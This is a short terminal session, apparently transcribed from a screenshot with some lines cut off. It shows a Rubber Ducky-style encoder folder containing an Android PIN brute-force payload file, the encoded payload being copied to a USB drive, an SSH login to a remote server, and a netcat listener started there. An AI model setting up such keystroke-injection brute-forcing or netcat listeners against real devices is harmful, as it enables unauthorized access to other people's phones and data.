 Revision3
snubs@a12:~/ducky/duckencoder_2.6$ ls
android_brute-force_0000-9999.txt encoder.jar inject.bin README resources
snubs@a12:~/ducky/duckencoder_2.6$ mv inject.bin /media/A8
A87B-A154/
snubs@a12:~/ducky/duckencoder_2.6$ mv inject.bin /media/A8
A87B-A154/
snubs@a12:~/ducky/duckencoder_2.6$ mv inject.bim /media/A87B-A154/
mv: cannot stat `inject.bim': No such file or directory
snubs@a12:~/ducky/duckencoder_2.6$ mv inject.bin /media/A87B-A154/
snubs@a12:~/ducky/duckencoder_2.6$ ls /media/A87B-A154/
inject.bin stuff
snubs@a12:~/ducky/duckencoder_2.6$
snubs@a12:~/ducky/duckencoder_2.6$
snubs@a12:~/ducky/duckencoder_2.6$
snubs@a12:~/ducky/duckencoder_2.6$ ssh snubs@wifipineapple.com
ssh: Could not resolve hostname wifipineapple.com: Name or service not known
snubs@a12:~/ducky/duckencoder_2.6$ ssh snubs@wifipineapple.com
ssh: Could not resolve hostname wifipineapple.com: Name or service not known
snubs@a12:~/ducky/duckencoder_2.6$ ssh snubs@wifipineapple.com
The authenticity of host 'wifipineapple.com (206.72.192.42)' can't be establishe
ECDSA key fingerprint is 9f:a6:9b:46:53:4b:6e:cb:c5:4d:6e:71:05:f2:c7:55.
Are you sure you want to continue connecting (yes/no)? y
Please type 'yes' or 'no': yes
87
Warning: Permanently added 'wifipineapple.com,206.72.192.42' (ECDSA) to the lis
snubs@wifipineapple.com's password:
Welcome to Ubuntu 12.04.3 LTS (GNU/Linux 2.6.32-042stab083.2 x86_64)
* Documentation: https://help.ubuntu.com/
Last login: Wed Jan 1 23:06:12 2014 from c-71-198-184-129.hsd1.ca.comcast.net
snubs@nimbus:~$ nc -l -p 1